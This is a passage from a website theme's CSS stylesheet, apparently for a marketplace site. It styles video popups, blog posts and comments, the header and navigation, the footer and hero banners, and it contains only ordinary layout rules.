  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
  height: 100%;
}

.embed-responsive-16by9::before {
  display: block;
  content: "";
  padding-top: 56.25%;
}

.embed-responsive iframe,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.cs-video_popup_close {
  position: absolute;
  top: 0;
  right: 0;
  width: 40px;
  height: 40px;
  background: #d90d0d;
  cursor: pointer;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.cs-video_popup iframe {
  width: 100%;
  height: 100%;
  position: absolute;
}

.cs-video_popup_close:before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 20px;
  height: 1px;
  background: #fff;
  margin-left: -10px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.cs-video_popup_close:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 20px;
  height: 1px;
  background: #fff;
  margin-left: -10px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.cs-video_popup_close:hover:before,
.cs-video_popup_close:hover:after {
  background: #000;
}

.cs-video_popup_layer {
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
}

.cs-video_popup_align {
  overflow: hidden;
}

/*End Video Popup*/
/*--------------------------------------------------------------
8. Post Details
----------------------------------------------------------------*/
.cs-single_post {
  font-size: 18px;
  line-height: 1.7em;
}

.cs-single_post h2 {
  margin-bottom: 15px;
}

.cs-single_post .cs-post_avatar {
  margin-bottom: 35px;
}

.cs-single_post img {
  border-radius: 10px;
  margin-bottom: 40px;
}

.cs-single_post .cs-post_avatar .cs-post_avatar_img img {
  margin: 0;
}

.cs-single_post ul {
  padding-left: 50px;
  list-style: disc;
  margin-bottom: 30px;
}

.cs-single_post ul li:not(:last-child) {
  margin-bottom: 10px;
}

.comment-reply-title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 20px;
}

.comment-notes {
  font-size: 16px;
  margin-bottom: 20px;
}

.comment-form-comment label,
.comment-form-author label,
.comment-form-email label,
.comment-form-url {
  display: none;
}

#comment,
#author,
#email {
  border: none;
  display: block;
  padding: 11px 25px;
  width: 100%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 5px;
}

#comment:focus,
#author:focus,
#email:focus {
  outline: none;
  border-color: #050023;
}

#respond {
  padding: 40px 40px;
  border-radius: 15px;
}

.cs-comment_btn {
  line-height: 1.6em;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  border: none;
  border-radius: 25px;
  padding: 10px 30px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.comments-title,
.comment-reply-title {
  font-size: 30px;
  margin-bottom: 30px;
}

.cs-comment_wrapper {
  padding: 45px 30px;
  margin-bottom: 70px;
  border-radius: 10px;
  background-color: #fff;
  padding-bottom: 4px;
}

.comment-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.comment-list > .comment {
  padding: 0px 0px 30px;
  margin-bottom: 0px;
}

.comment-list > .comment:last-child {
  margin-bottom: 0;
}

.comment-list .children {
  padding-top: 30px;
}

.comment-list .children .comment:not(:first-child) {
  border-width: 1px 0 0;
  border-style: solid;
  margin-top: 30px;
  padding-top: 30px;
}

.comment-list .bypostauthor:not(:last-child) {
  border-bottom: 1px solid #eeeeff;
  margin-bottom: 50px;
}

.comment-list .comment-body {
  padding-top: 0;
  position: relative;
}

.comment-list ol {
  list-style: none;
  padding: 0;
  margin: 0;
}

.comment-list ol.children {
  padding-left: 50px;
}

.comment-list .avatar {
  position: absolute;
  left: 0;
  top: 5px;
  border-radius: 50%;
  height: 40px;
  width: 40px;
}

.comment-list .comment-author .says {
  display: none;
}

.comment-list .fn {
  font-style: initial;
  font-weight: 500;
  color: #050023;
  display: inline-block;
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.2em;
}

.comment-list .comment-meta {
  display: block;
  font-size: 14px;
  margin-bottom: 10px;
  line-height: 1.2em;
  margin-top: 5px;
}

.comment-list .comment-author {
  padding-left: 52px;
  position: relative;
}

.comment-list .comment-meta {
  padding-left: 52px;
}

.comment-list .comment-meta a:hover {
  color: #3772ff;
}

.comment-list .comment-meta + p,
.comment-list .comment-meta + p + p {
  margin-bottom: 0;
}

.comment-list .reply {
  line-height: 1.5em;
  font-size: 16px;
  margin-top: 10px;
}

.comment-list .reply a {
  font-weight: 500;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #3772ff;
  line-height: inherit;
}

.comment-list .reply a svg {
  margin-left: 7px;
}

.comment-list .reply a:hover {
  opacity: 0.8;
}

.url {
  font-weight: 600;
  color: #050023;
  font-size: 16px;
}

.comment-list .bypostauthor .comment-body:last-child {
  margin-bottom: 0;
}

.comment-reply-title small {
  margin-left: 15px;
  font-size: 16px;
  font-weight: 500;
  color: red;
}

.comment-reply-title small a:hover {
  text-decoration: underline;
}

@media screen and (max-width: 991px) {
  .cs-single_post {
    font-size: 16px;
    line-height: 1.5em;
  }
  .cs-single_post h2 {
    font-size: 30px;
  }
  .cs-single_post ul li:not(:last-child) {
    margin-bottom: 5px;
  }
  #respond {
    padding: 40px 30px;
    border-radius: 15px;
  }
  .comment-list ol.children {
    padding-left: 25px;
  }
}

/*--------------------------------------------------------------
9. Header
----------------------------------------------------------------*/
.cs-site_header {
  position: relative;
  z-index: 101;
  font-size: 16px;
  font-weight: 500;
  line-height: 1.5em;
  color: #050023;
}

.cs-site-branding {
  display: inline-block;
}

.cs-site_header.cs-style1 {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.cs-site_header.cs-style1 .cs-main_header_in,
.cs-site_header.cs-style1 .cs-top_header_in {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  height: 90px;
  position: relative;
}

.cs-site_header.cs-style1 .cs-main_header_right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.cs-site_header.cs-style1 .cs-main_header_right > *:not(:last-child) {
  margin-right: 5%;
}

.cs-site_header.cs-style1 .cs-nav .cs-nav_list > li.current-menu-item > a:before {
  bottom: -4px;
  background-color: #fff;
}

.cs-site_header.cs-style1.cs-sticky-active {
  background-color: #fff;
  -webkit-box-shadow: 0 10px 10px -10px rgba(33, 43, 53, 0.1);
          box-shadow: 0 10px 10px -10px rgba(33, 43, 53, 0.1);
}

.cs-site_header_full_width .container {
  max-width: 100%;
  padding: 0 50px;
}

.cs-header_icon_btn {
  height: 44px;
  width: 44px;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  border-radius: 50%;
  color: #fff;
  position: relative;
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  cursor: pointer;
}

.cs-header_icon_btn:hover {
  color: #fff;
  opacity: 0.85;
}

.cs-header_btns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.cs-header_btns > .cs-btn {
  padding: 10px 30px;
}

.cs-header_btns > *:not(:first-child) {
  margin-left: 15px;
}

.cs-btn_badge {
  position: absolute;
  left: 28px;
  top: 0;
  font-size: 12px;
  line-height: 1.5em;
  background: #FF4E4E;
  min-width: 18px;
  text-align: center;
  border-radius: 10px;
}

.cs-profile_box .cs-toggle_body {
  -webkit-box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
          box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
  border-radius: 5px;
  width: 280px;
  padding: 25px 35px 40px;
  border: 0px solid;
  border-image-slice: 1;
  border-top-width: 2px;
  border-image-source: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
}

.cs-profile_box .cs-user_name {
  font-size: 16px;
  font-weight: 400;
  font-family: inherit;
  margin: 0 0 5px 0;
}

.cs-profile_box .cs-user_balance {
  font-size: 18px;
  font-weight: 600;
  color: #3772ff;
  margin-bottom: 12px;
}

.cs-profile_box .cs-user_profile_link {
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.2) 0%, rgba(63, 94, 251, 0.2) 100%);
  padding: 1px;
  border-radius: 5px;
  line-height: 1.5;
  color: rgba(115, 122, 153, 0.5);
  margin-bottom: 25px;
}

.cs-profile_box .cs-user_profile_link .cs-user_profile_link_in {
  background-color: #fff;
  border-radius: inherit;
  position: relative;
  font-size: 14px;
  line-height: 1.5em;
  padding: 5px 20px 5px 10px;
}

.cs-profile_box .cs-user_profile_link button {
  position: absolute;
  right: 0;
  padding: 6px;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  top: 0;
  background: transparent;
  color: #050023;
  font-weight: 400;
}

.cs-profile_box .cs-user_profile_link button:hover {
  color: #3772ff;
}

.cs-profile_box ul {
  list-style: none;
  padding: 0;
  margin: 0 0 25px 0;
}

.cs-profile_box ul li:not(:last-child) {
  margin-bottom: 10px;
}

.cs-profile_box .form-switch {
  padding-left: 0;
  padding-right: 2.5em;
  margin: 0;
}

.cs-profile_box .form-check .form-check-input {
  float: left;
  margin-left: 0;
  margin-right: -2.5em;
  float: right;
}

.cs-profile_box .cs-btn.cs-style1 {
  padding: 7px 35px;
  font-size: 14px;
}

.cs-notification_box .cs-toggle_body {
  -webkit-box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
          box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
  border-radius: 5px;
  width: 340px;
  padding: 25px 20px 40px;
  border: 0px solid;
  border-image-slice: 1;
  border-top-width: 2px;
  border-image-source: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
}

.cs-notification_box .cs-notification_list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.cs-notification_box .cs-notification_title {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 15px;
  padding-left: 15px;
}

.cs-notification_box .cs-notification_thumb {
  width: 52px;
  height: 52px;
  border-radius: 10px;
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  margin-right: 15px;
}

.cs-notification_box .cs-notification_thumb img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: inherit;
}

.cs-notification_box .cs-notification_item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 400;
  padding: 12px 15px;
  border-radius: 10px;
}

.cs-notification_box .cs-notification_item:hover {
  background-color: rgba(55, 114, 255, 0.05);
}

.cs-notification_box .cs-notification_item p {
  margin: 0;
  font-size: 16px;
  line-height: 1.5em;
}

.cs-notification_box .cs-notification_item h4 {
  margin: 0;
  font-size: 16px;
  line-height: 1.5em;
}

.cs-notification_box .cs-btn.cs-style1 {
  padding: 7px 35px;
  font-size: 14px;
  margin-top: 18px;
}

@media screen and (max-width: 1199px) {
  .cs-main_header .container {
    max-width: 100%;
  }
  .cs-site_header.cs-style1 .cs-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

.cs-nav ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.cs-site_header.cs-sticky-header {
  position: fixed;
  z-index: 200;
  width: 100%;
  top: 0;
  left: 0;
}

.cs-site_branding {
  display: inline-block;
}

.cs-site_branding img {
  height: 45px;
}

@media screen and (min-width: 1200px) {
  .cs-mobile_search_toggle {
    display: none;
  }
  .cs-main_header {
    position: relative;
  }
  .cs-main_header_center,
  .cs-top_header_center {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
  }
  .cs-site_header.cs-style1 .cs-main_header_center {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    height: 100%;
  }
  .cs-site_header.cs-style1 .cs-main_header_left {
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .cs-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    height: 100%;
  }
  .cs-nav .cs-nav_list {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    height: inherit;
  }
  .cs-nav .cs-nav_list > li {
    margin-right: 25px;
    height: inherit;
  }
  .cs-nav .cs-nav_list > li:last-child {
    margin-right: 0;
  }
  .cs-nav .cs-nav_list > li > a {
    padding: 20px 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    height: inherit;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .cs-nav .cs-nav_list > li > ul {
    left: 0;
    top: calc(100% + 15px);
  }
  .cs-nav .cs-nav_list > li:hover > ul {
    top: 100%;
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
  }
  .cs-nav .cs-nav_list li {
    position: relative;
  }
  .cs-nav .cs-nav_list ul {
    width: 200px;
    font-weight: 400;
    background-color: #fff;
    position: absolute;
    background-color: #fff;
    -webkit-box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
            box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
    border-radius: 5px;
    padding: 10px 0;
    z-index: 100;
    opacity: 0;
    visibility: hidden;
    display: block !important;
    -webkit-transition: all 0.1s ease;
    transition: all 0.1s ease;
    border: 0px solid;
    border-image-slice: 1;
    border-top-width: 2px;
    border-image-source: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  }
  .cs-nav .cs-nav_list ul li:hover ul {
    top: 0px;
  }
  .cs-nav .cs-nav_list ul li:hover > ul {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
  }
  .cs-nav .cs-nav_list ul a {
    display: block;
    padding: 10px 20px;
  }
  .cs-nav .cs-nav_list ul ul {
    top: 15px;
    left: 100%;
  }
  .cs-munu_toggle,
  .cs-munu_dropdown_toggle {
    display: none;
  }
  .cs-nav_list > .menu-item-has-children > a::after {
    content: '';
    border: 2px solid;
    height: 8px;
    width: 8px;
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
    margin-left: 5px;
    border-left: initial;
    border-top: initial;
    border-radius: 2px;
    opacity: 0.6;
  }
  .cs-nav .cs-nav_list .cs-mega-wrapper {
    width: initial !important;
    left: 0;
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    position: absolute;
    padding: 0;
    background-color: #fff;
  }
  .cs-nav .cs-nav_list .cs-mega-wrapper > li {
    width: 250px;
    -webkit-box-flex: 0;
        -ms-flex: none;
            flex: none;
    padding: 10px 0;
  }
  .cs-nav .cs-nav_list .cs-mega-wrapper > li > a {
    color: #050023;
    font-weight: 600;
  }
  .cs-nav .cs-nav_list .cs-mega-wrapper > li > a:hover {
    background-color: transparent;
  }
  .cs-nav .cs-nav_list .cs-mega-wrapper > li ul {
    position: initial;
    border: none;
    padding: 0;
    width: 100%;
    -webkit-box-shadow: none;
            box-shadow: none;
    background-color: transparent;
  }
  .cs-nav .cs-nav_list .cs-mega-menu:hover .cs-mega-wrapper li ul {
    opacity: 1;
    visibility: visible;
  }
  .cs-nav
.cs-nav_list
> li
ul:not(.cs-mega-wrapper)
.menu-item-has-children
> a {
    position: relative;
  }
  .cs-nav
.cs-nav_list
> li.menu-item-has-children
ul:not(.cs-mega-wrapper)
li.menu-item-has-children
> a:after {
    content: "\f054";
    font-family: "Font Awesome 5 Free";
    font-weight: 800;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
    font-size: 12px;
    right: 16px;
  }
}

@media screen and (max-width: 1560px) {
  .cs-site_header.cs-style1 .cs-main_header_right > *:not(:last-child) {
    margin-right: 30px;
  }
  .cs-nav .cs-nav_list .cs-mega-wrapper {
    right: 0;
    left: initial;
  }
}

@media screen and (max-width: 1480px) {
  .cs-site_header {
    font-size: 14px;
  }
  .cs-search {
    width: 180px;
  }
  .cs-nav_list > .menu-item-has-children > a::after {
    height: 7px;
    width: 7px;
  }
  .cs-header_btns > .cs-btn {
    padding: 10px 15px;
    font-size: 14px;
  }
}

@media screen and (max-width: 1270px) {
  .cs-header_btns > .cs-btn {
    display: none;
  }
}

@media screen and (max-width: 1380px) {
  .cs-site_header_full_width .container {
    max-width: 100%;
    padding: 0 15px;
  }
}

@media screen and (max-width: 1199px) {
  .cs-munu_dropdown_toggle {
    position: absolute;
    height: 30px;
    width: 30px;
    right: 20px;
    top: 5px;
  }
  .cs-munu_dropdown_toggle:before, .cs-munu_dropdown_toggle:after {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    height: 2px;
    width: 10px;
    background-color: #737a99;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  .cs-munu_dropdown_toggle:before {
    -webkit-transform: translate(-50%, -50%) rotate(90deg);
            transform: translate(-50%, -50%) rotate(90deg);
  }
  .cs-munu_dropdown_toggle.active:before {
    -webkit-transform: translate(-50%, -50%) rotate(0deg);
            transform: translate(-50%, -50%) rotate(0deg);
  }
  .cs-nav .cs-nav_list {
    position: absolute;
    width: 100vw;
    left: -15px;
    background-color: #fff;
    padding: 10px 0;
    display: none;
    top: 100%;
    border-top: 1px solid #eeeeff;
    border-bottom: 1px solid #eeeeff;
    overflow: auto;
    max-height: calc(100vh - 80px);
    line-height: 1.6em;
  }
  .cs-nav .cs-nav_list ul {
    padding-left: 15px;
    display: none;
  }
  .cs-nav .cs-nav_list a {
    display: block;
    padding: 8px 20px;
  }
  .cs-nav .menu-item-has-children {
    position: relative;
  }
  /*Mobile Menu Button*/
  .cs-munu_toggle {
    display: inline-block;
    width: 32px;
    height: 27px;
    cursor: pointer;
    position: absolute;
    top: 27px;
    right: 30px;
  }
  .cs-munu_toggle span,
  .cs-munu_toggle span:before,
  .cs-munu_toggle span:after {
    width: 100%;
    height: 3px;
    background-color: #050023;
    display: block;
  }
  .cs-munu_toggle span {
    margin: 0 auto;
    position: relative;
    top: 12px;
    -webkit-transition-duration: 0s;
            transition-duration: 0s;
    -webkit-transition-delay: 0.2s;
            transition-delay: 0.2s;
  }
  .cs-munu_toggle span:before {
    content: "";
    position: absolute;
    margin-top: -9px;
    -webkit-transition-property: margin, -webkit-transform;
    transition-property: margin, -webkit-transform;
    transition-property: margin, transform;
    transition-property: margin, transform, -webkit-transform;
    -webkit-transition-duration: 0.2s;
            transition-duration: 0.2s;
    -webkit-transition-delay: 0.2s, 0s;
            transition-delay: 0.2s, 0s;
  }
  .cs-munu_toggle span:after {
    content: "";
    position: absolute;
    margin-top: 9px;
    -webkit-transition-property: margin, -webkit-transform;
    transition-property: margin, -webkit-transform;
    transition-property: margin, transform;
    transition-property: margin, transform, -webkit-transform;
    -webkit-transition-duration: 0.2s;
            transition-duration: 0.2s;
    -webkit-transition-delay: 0.2s, 0s;
            transition-delay: 0.2s, 0s;
  }
  .cs-site_header.cs-style1 .cs-munu_toggle {
    top: 50%;
    right: 0px;
    margin-top: -13px;
  }
  .cs-toggle_active span {
    background-color: rgba(0, 0, 0, 0);
    -webkit-transition-delay: 0.2s;
            transition-delay: 0.2s;
  }
  .cs-toggle_active span:before {
    margin-top: 0;
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
    -webkit-transition-delay: 0s, 0.2s;
            transition-delay: 0s, 0.2s;
  }
  .cs-toggle_active span:after {
    margin-top: 0;
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
    -webkit-transition-delay: 0s, 0.2s;
            transition-delay: 0s, 0.2s;
  }
  .cs-nav .cs-nav_list a {
    position: relative;
  }
  .cs-site_header .current-menu-item > a:before {
    display: none;
  }
  .cs-site_branding img {
    height: 40px;
  }
  .cs-site_header.cs-style1 .cs-main_header_center .cs-site_branding {
    position: absolute;
    left: 0px;
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .cs-main_header_right {
    padding-right: 52px;
  }
  .cs-search_wrap {
    position: absolute;
    right: 0;
    top: 100%;
    display: none;
  }
  .cs-search_wrap .cs-search {
    width: 220px;
  }
  .cs-search_wrap.active {
    display: block;
  }
}

@media screen and (max-width: 991px) {
  .cs-site_header .container {
    max-width: 100%;
  }
  .cs-site_header.cs-style1 .cs-action_box .cs-action_value {
    display: none;
  }
  .cs-site_header.cs-style1 .cs-action_box > *:not(:last-child) {
    margin-right: 25px;
  }
  .cs-site_header.cs-style1 .cs-main_header_in {
    height: 80px;
  }
}

@media screen and (max-width: 575px) {
  .cs-site_header.cs-style1 .cs-main_header_in {
    -ms-flex-wrap: initial;
        flex-wrap: initial;
  }
}

@media screen and (max-width: 450px) {
  .cs-notification_box .cs-toggle_body,
  .cs-profile_box .cs-toggle_body {
    position: fixed;
    left: 50%;
    top: 80px;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
    width: calc(100% - 30px);
  }
}

@media screen and (max-width: 380px) {
  .cs-header_icon_btn {
    height: 38px;
    width: 38px;
  }
  .cs-header_btns > *:not(:first-child) {
    margin-left: 10px;
  }
  .cs-main_header_right {
    padding-right: 40px;
  }
  .cs-munu_toggle {
    width: 30px;
  }
}

/*--------------------------------------------------------------
10. Footer
----------------------------------------------------------------*/
.cs-footer.cs-style1 {
  background-color: #050023;
  position: relative;
  color: #d4d4d4;
  font-weight: 500;
  line-height: 1.6em;
}

.cs-footer.cs-style1 h2,
.cs-footer.cs-style1 h3 {
  color: #fff;
}

.cs-footer.cs-style1 > *:not(.cs-footer_bg) {
  position: relative;
  z-index: 2;
}

.cs-footer.cs-style1 .cs-footer_bg {
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  background: linear-gradient(116.85deg, #fc466b 0%, #3f5efb 100%);
  opacity: 0.5;
}

.cs-footer.cs-style1 .cs-widget_title {
  font-size: 20px;
  margin-bottom: 20px;
}

.cs-footer.cs-style1 .cs-widget_nav {
  list-style: none;
  padding: 0;
  margin: 0;
}

.cs-footer.cs-style1 .cs-widget_nav li:not(:last-child) {
  margin-bottom: 10px;
}

.cs-footer.cs-style1 .cs-footer_menu {
  list-style: none;
  padding: 0;
  margin: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.cs-footer.cs-style1 .cs-footer_menu li:not(:first-child) {
  margin-left: 35px;
}

.cs-footer.cs-style1 .cs-footer_bottom_in {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 22px 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #fff;
}

.cs-footer.cs-style1 .cs-footer_bottom_in > * {
  padding-top: 5px;
  padding-bottom: 5px;
}

.cs-footer.cs-style1 .cs-footer_separetor {
  height: 1px;
  width: 100%;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.5) 0%, rgba(63, 94, 251, 0.5) 100%);
}

.cs-footer.cs-style1 .cs-footer_widget {
  margin-bottom: 35px;
}

.cs-footer_social_btns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: -10px;
}

.cs-footer_social_btns a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 7px;
  width: 42px;
  height: 42px;
  color: #fff;
  margin: 10px;
}

.cs-footer_social_btns a i {
  position: relative;
  z-index: 1;
}

.cs-footer_social_btns a::after {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  border-radius: inherit;
  left: 0;
  top: 0;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  opacity: 0.15;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-footer_social_btns a:hover {
  color: #fff;
}

.cs-footer_social_btns a:hover::after {
  opacity: 0.5;
}

.cs-footer_newsletter {
  position: relative;
  border-radius: 2em;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.6) 0%, rgba(63, 94, 251, 0.6) 100%);
  padding: 1px;
}

.cs-footer_newsletter + .cs-footer_social_btns {
  margin-top: 20px;
}

.cs-footer_newsletter .cs-newsletter_input {
  width: 100%;
  height: 54px;
  padding: 10px 20px;
  border: none;
  border-radius: 2em;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.1) -83.71%, rgba(63, 94, 251, 0.1) 16.29%);
  background: #3d3288;
  outline: none;
  color: #fff;
}

.cs-footer_newsletter .cs-newsletter_input::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.4);
}

.cs-footer_newsletter .cs-newsletter_input:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.4);
}

.cs-footer_newsletter .cs-newsletter_input::-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.4);
}

.cs-footer_newsletter .cs-newsletter_input::placeholder {
  color: rgba(255, 255, 255, 0.4);
}

.cs-footer_newsletter .cs-newsletter_input:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.4);
}

.cs-footer_newsletter .cs-newsletter_input::-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.4);
}

.cs-footer_newsletter .cs-newsletter_btn {
  position: absolute;
  right: 10px;
  top: 10px;
  border: none;
  background-color: transparent;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 10px;
}

.cs-footer_newsletter .cs-newsletter_btn:hover {
  opacity: 0.8;
}

@media screen and (max-width: 991px) {
  .cs-footer.cs-style1 .cs-widget_title {
    font-size: 18px;
  }
}

/*--------------------------------------------------------------
11. Hero
----------------------------------------------------------------*/
.cs-hero_btn.cs-style1 {
  font-weight: 500;
  color: #fff;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 9px 29px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 1.6em;
  line-height: 1.55em;
  position: relative;
}

.cs-hero_btn.cs-style1 span {
  position: relative;
  z-index: 1;
}

.cs-hero_btn.cs-style1.cs-color1 {
  background-color: #fff;
  color: #050023;
}

.cs-hero_btn.cs-style1.cs-color2 {
  background-color: #050023;
  color: #fff;
}

.cs-hero_btn.cs-style1.cs-color3 {
  background-color: #3772ff;
  color: #fff;
}

.cs-hero_btn.cs-style1.cs-color4 {
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  color: #fff;
}

.cs-hero_btn.cs-style1.cs-color4:hover {
  color: #050023;
}

.cs-hero_btn.cs-style1.cs-color4:hover::after {
  background: #fff;
}

.cs-hero_btn.cs-style1:after {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  border-radius: inherit;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
}

.cs-hero_btn.cs-style1:hover {
  background-color: transparent;
  color: #fff;
}

.cs-hero_btn.cs-style1:hover::after {
  opacity: 1;
}

.cs-hero_btns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0 24px 0 0;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.cs-hero_btns .cs-hero_btn:not(:last-child) {
  margin-right: 20px;
}

.cs-hero_slider_1 {
  border-radius: 15px;
  overflow: hidden;
}

.cs-hero.cs-style1 {
  height: 550px;
}

.cs-hero.cs-style1 .cs-hero_title {
  font-size: 58px;
  color: #fff;
  margin-bottom: 25px;
}

.cs-hero.cs-style1 .cs-hero_subtitle {
  color: #fff;
}

.cs-hero.cs-style1 .cs-hero_subtitle {
  margin-bottom: 30px;
  font-size: 18px;
  line-height: 1.5em;
}

.cs-hero.cs-style2 {
  min-height: 700px;
  padding-top: 90px;
  padding-bottom: 90px;
}

.cs-hero.cs-style2 .cs-hero_text {
  background: linear-gradient(106.71deg, rgba(255, 255, 255, 0.1) -3.43%, rgba(255, 255, 255, 0) 106.32%);
  -webkit-backdrop-filter: blur(135px);
          backdrop-filter: blur(135px);
  border-radius: 25px;
  width: 52%;
  padding: 50px;
}

.cs-hero.cs-style2 .cs-hero_title {
  font-size: 58px;
  margin-bottom: 25px;
}

.cs-hero.cs-style2 .cs-hero_subtitle {
  margin-bottom: 30px;
